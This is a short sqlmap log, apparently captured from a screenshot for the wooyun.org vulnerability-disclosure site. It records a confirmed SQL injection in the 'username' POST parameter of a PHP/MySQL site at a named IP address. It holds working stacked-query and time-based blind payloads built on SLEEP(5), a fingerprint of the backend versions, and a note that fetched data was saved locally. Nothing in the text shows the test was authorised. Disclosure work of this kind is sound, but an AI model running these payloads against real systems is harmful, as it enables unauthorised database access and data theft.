 sqlmap identified the following injection point(s) with a total of 131 HTTP(s) r
equests:
---
Parameter: username (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: username=1';(SELECT * FROM (SELECT(SLEEP(5)))GCMO)#&password=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JmBH) AND 'PqBy'='
PqBy&password=1
---
[22:03:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.13b, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[22:03:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[22:03:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.127.184.106'
www.wooyun.org
[*] shutting down at 22:03:13